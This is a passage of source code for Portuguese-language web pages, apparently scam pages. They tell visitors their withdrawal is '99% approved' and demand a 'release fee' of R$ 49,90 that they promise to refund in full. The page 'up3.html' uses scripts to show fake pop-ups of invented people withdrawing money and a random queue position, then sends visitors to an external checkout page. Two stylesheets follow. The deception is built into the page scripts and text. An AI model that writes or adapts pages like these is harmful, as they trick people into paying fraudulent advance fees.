            // Cria o elemento de notificação
            const notificacao = document.createElement('div');
            notificacao.classList.add('notificacao');
            notificacao.innerHTML = `
                <span><i>✔️</i> <strong>${nome}</strong> sacou R$ ${valor},00</span>
            `;

            // Adiciona a notificação ao container
            notificacaoContainer.appendChild(notificacao);
        }

        // Função para limpar notificações com animação
        function limparNotificacoes() {
            const notificacoes = document.querySelectorAll('.notificacao');
            notificacoes.forEach((notificacao) => {
                notificacao.classList.add('hidden'); // Adiciona classe para sumir com animação
                setTimeout(() => notificacao.remove(), 500); // Remove do DOM após a animação
            });
        }

        // Intervalo para criar notificações (3 segundos)
        setInterval(criarNotificacao, 3000); // 3000ms = 3 segundos
    </script>

    <script>
        // Atualiza a posição na fila com um número aleatório
        function gerarNumeroAleatorio(min, max) {
            return Math.floor(Math.random() * (max - min + 1)) + min;
        }

        const elementoNumero = document.querySelector('.numero');
        elementoNumero.textContent = gerarNumeroAleatorio(1, 20);

        // Redireciona para o pagamento
        function realizarPagamento() {
            window.location.href = 'https://pay.bullspagamentos.xyz/checkout/54725942-0520-4f86-a944-3f863e479f5e';
        }
    </script>
</body>

</html>
</file>

<file: up3.html>
<!DOCTYPE html>
<html lang="pt-br">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Liberação de Saque</title>
    <link rel="stylesheet" href="stylesup2.css">
    <style>
        .progress-container {
            width: 100%;
            max-width: 350px; /* Ajusta a largura máxima */
            height: 10px;
            background-color: #f0f0f0;
            border-radius: 10px;
            overflow: hidden;
            margin-bottom: 30px; /* Centraliza e adiciona espaçamento */
            
        }

        .progress-bar {
            width: 99%; /* Define o progresso */
            height: 100%;
            background-color: #1ed760;
        }

        .progress-text {
            font-weight: bold;
            text-align: start;
            font-size: 12px;
            color: #1ed760;
            margin-bottom: 5px; /* Espaço entre o texto e a barra */
            
        }
    </style>
</head>

<body>

    <div class="topo">
        ⚠️ Sua posição na fila: <span class="numero">56</span>
    </div>

    <div class="container">
        <div class="mensagem-container">
            <h1>🔓 Liberação de Saque!</h1>
            <p style="font-size: 17px;">
                Parabéns! Seu saldo foi aprovado para liberação. Agora falta apenas o último passo: o pagamento da 
                <strong>Taxa de Liberação de Saque</strong>.
            </p>
            <p style="font-size: 17px;">
                A <strong>Taxa de Liberação</strong> no valor de <strong>R$ 49,90</strong> é obrigatória e cobre os custos administrativos e de segurança durante o processo de transferência.
            </p>
            <p style="font-size: 17px; margin-bottom: 20px;">
                Este valor será <strong>totalmente reembolsado</strong> após a confirmação do saque para a sua conta bancária cadastrada.
            </p>

<!-- Texto e Barra de Progresso -->
<p class="progress-text">99% concluído</p>
<div class="progress-container">
    <div class="progress-bar"></div>
</div>

            <p class="destaque">
                APÓS O PAGAMENTO DA TAXA, SEU SAQUE SERÁ IMEDIATAMENTE LIBERADO!
            </p>
            <button class="botao-pagar" onclick="realizarPagamento()">PAGAR TAXA DE LIBERAÇÃO E RECEBER MEU SAQUE</button>
            <p class="mensagem">
                Clique acima para liberar seu saldo via <strong>PIX</strong> agora.
            </p>
           
        </div>
    </div>

    <div class="notificacao-container" id="notificacaoContainer"></div>

    <script>
        // Função para gerar um número aleatório
        function gerarNumeroAleatorio(min, max) {
            return Math.floor(Math.random() * (max - min + 1)) + min;
        }

        // Lista de nomes fictícios
        const nomes = [
            "Camila Oliveira",
            "Eduardo Santos",
            "Juliana Matos",
            "Felipe Carvalho",
            "Bianca Mendes",
            "Leonardo Batista",
            "Amanda Ribeiro",
            "Gustavo Teixeira",
            "Mariana Figueiredo",
            "Rodrigo Lopes",
            "Tatiane Barros",
            "Vinícius Moreira",
            "Carolina Ramos",
            "André Souza",
            "Larissa Cunha",
            "Fernando Borges",
            "Natália Fernandes",
            "Ricardo Azevedo",
            "Daniela Castro",
            "Pedro Henrique",
            "Letícia Vasconcelos",
            "Lucas Barreto",
            "Joana Freitas",
            "Matheus Almeida",
            "Vanessa Silveira"
        ];

        // Referência ao container de notificações
        const notificacaoContainer = document.getElementById('notificacaoContainer');

        // Função para criar uma nova notificação
        function criarNotificacao() {
            // Limita as notificações exibidas
            if (notificacaoContainer.children.length === 2) {
                limparNotificacoes();
            }

            // Escolhe um nome e um valor aleatório
            const nome = nomes[Math.floor(Math.random() * nomes.length)];
            const valor = gerarNumeroAleatorio(600, 800); // Valor maior que R$ 383,00

            // Cria o elemento de notificação
            const notificacao = document.createElement('div');
            notificacao.classList.add('notificacao');
            notificacao.innerHTML = `
                <span><i>✔️</i> <strong>${nome}</strong> sacou R$ ${valor},00</span>
            `;

            // Adiciona a notificação ao container
            notificacaoContainer.appendChild(notificacao);
        }

        // Função para limpar notificações com animação
        function limparNotificacoes() {
            const notificacoes = document.querySelectorAll('.notificacao');
            notificacoes.forEach((notificacao) => {
                notificacao.classList.add('hidden'); // Adiciona classe para sumir com animação
                setTimeout(() => notificacao.remove(), 500); // Remove do DOM após a animação
            });
        }

        // Intervalo para criar notificações (3 segundos)
        setInterval(criarNotificacao, 3000); // 3000ms = 3 segundos

        // Atualiza a posição na fila com um número aleatório
        const elementoNumero = document.querySelector('.numero');
        elementoNumero.textContent = gerarNumeroAleatorio(1, 100);

        // Redireciona para o pagamento
        function realizarPagamento() {
            window.location.href = 'https://pay.bullspagamentos.xyz/checkout/82d7c7b2-cba7-4637-ad57-4e3a9feede65';
        }
    </script>
</body>

</html>
</file>
<file: stylesup1.css>
body {
    margin: 0;
    font-family: Arial, sans-serif;
    background-color: #121212;
    color: #ffffff;
}

.container {
    max-width: 400px;
    margin: 0 auto;
    padding: 20px 20px 100px 20px;
}

.topo {
    background-color: #1ed760;
    text-align: center;
    padding: 10px;
    margin-bottom: 20px;
    font-size: 17px;
}

.numero {
    font-weight: bold;
}

.caixa {
    background-color: #1e1e1e;
    text-align: center;
    padding: 20px;
    border-radius: 10px;
    margin-bottom: 20px;
}

.saldo-header {
    display: flex;
    justify-content: space-between; /* Mantém "Saldo disponível" e "Processando" em extremidades */
    align-items: center; /* Garante alinhamento vertical correto */
    margin-bottom: 10px;
    text-align: left; /* Evita centralização */
}

.saldo-titulo {
    font-size: 16px;
    color: #bbbbbb;
}

.processando {
    font-size: 15px;
    color: #1ed760; /* Apenas cor para destaque */
}

.saldo {
    font-size: 36px;
    font-weight: bold;
    color: #1ed760;
    margin: 10px 0; /* Mantém o espaçamento adequado */
    text-align: left; /* Faz com que o valor alinhe com "Saldo disponível" */
}

.botao-sacar {
    width: 100%;
    padding: 15px;
    font-size: 16px;
    font-weight: bold;
    color: #ffffff;
    background-color: #1ed760;
    border: none;
    border-radius: 50px;
    cursor: pointer;
    transition: background-color 0.3s;
    margin-bottom: 15px;
}

.botao-sacar:hover {
    background-color: #1ed760;
}

.mensagem {
    font-size: 15px;
    color: #bbbbbb;
    margin: 10px 0;
    text-align: center;
    margin-bottom: 20px;
}

.atencao {
    font-size: 15px;
    color: #1ed760;
    margin: 10px 0;
    text-align: center;
}

.historico {
    background-color: #1e1e1e;
    padding: 15px;
    border-radius: 5px;
}

.historico p {
    font-size: 14px;
    color: #cccccc;
    margin: 5px 0;
}


.notificacao-container {
    position: fixed;
    bottom: 20px;
    left: 20px;
    width: 75%; /* Ajuste automático para telas menores */
    max-width: 350px; /* Largura máxima */
}

.notificacao {
    background-color: #202030; /* Cor semelhante ao fundo mostrado na foto */
    color: #fff;
    border-radius: 8px;
    padding: 10px 15px;
    margin-bottom: 8px;
    font-size: 12px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.5); /* Sombra leve */
    animation: fade-in 0.5s ease-out;
}

.notificacao.hidden {
    animation: fade-out 0.5s ease-out;
    opacity: 0;
}

.notificacao i {
    color: #00ff7f; /* Cor do ícone de cheque */
    margin-right: 10px;
    font-size: 18px;
}

.notificacao strong {
    color: #f5f5f5; /* Texto com destaque */
}

@keyframes fade-in {
    from {
        opacity: 0;
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fade-out {
    from {
        opacity: 1;
        transform: translateY(0);
    }
    to {
        opacity: 0;
        transform: translateY(10px);
    }
}
</file>
<file: stylesup2.css>
/* styles.css */

body {
    margin: 0;
    font-family: Arial, sans-serif;
    background-color: #121212;
    color: #ffffff;
}

.topo {
    background-color: #1ed760;
    text-align: center;
    padding: 10px;
    margin-bottom: 20px;
    font-size: 17px;
}

.fila {
    background-color: #1e1e1e;
    color: #1ed760;
    text-align: center;
    padding: 10px;
    font-size: 15px;
}

.mensagem {
    font-size: 15px !important;
    color: #bbbbbb !important;
    margin: 10px 0 !important;
    text-align: center !important;
    margin-bottom: 20px !important;
}

.atencao {
    font-size: 15px !important;
    color: #1ed760 !important;
    margin: 10px 0 !important;
    text-align: center !important;
}

.numero {
    font-weight: bold;
}

.container {
    max-width: 400px;
    margin: 0 auto;
    padding: 20px 20px 100px 20px;
}

.mensagem-container {
    background-color: #1e1e1e;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.5);
}

.mensagem-container h1 {
    color: #1ed760;
    font-size: 20px;
    margin-bottom: 15px;
}

.mensagem-container p {
    font-size: 15px;
    color: #cccccc;
    margin: 10px 0;
}

.mensagem-container .destaque {
    color: #1ed760;
    font-weight: bold;
    margin: 15px 0;
}

.tarifa {
    background-color: #2e2e2e;
    padding: 15px;
    margin: 20px 0;
    border-radius: 8px;
}

.tarifa p {
    font-size: 14px;
    margin: 0;
    color: #bbbbbb;
}

.tarifa strong {
    font-size: 18px;
    color: #ffffff;
}

.botao-pagar {
    width: 100%;
    padding: 15px;
    font-size: 16px;
    font-weight: bold;
    color: #ffffff;
    background-color: #1ed760;
    border: none;
    border-radius: 50px;
    cursor: pointer;
    transition: background-color 0.3s;
}

.botao-pagar:hover {
    background-color: #1ed760;
}

.notificacao-container {
    position: fixed;
    bottom: 10px;
    left: 20px;
    width: 750%; /* Ajuste automático para telas menores */
    max-width: 350px; /* Largura máxima */
}

.notificacao {
    background-color: #202030; /* Cor semelhante ao fundo mostrado na foto */
    color: #fff;
    border-radius: 8px;
    padding: 10px 15px;
    margin-bottom: 8px;
    font-size: 14px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.5); /* Sombra leve */
    animation: fade-in 0.5s ease-out;
}

.notificacao.hidden {
    animation: fade-out 0.5s ease-out;
    opacity: 0;
}

.notificacao i {
    color: #00ff7f; /* Cor do ícone de cheque */
    margin-right: 10px;
    font-size: 18px;
}

.notificacao strong {
    color: #f5f5f5; /* Texto com destaque */
}

@keyframes fade-in {
    from {
        opacity: 0;
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fade-out {
    from {
        opacity: 1;
        transform: translateY(0);
    }
    to {
        opacity: 0;
        transform: translateY(10px);
    }
}
</file>
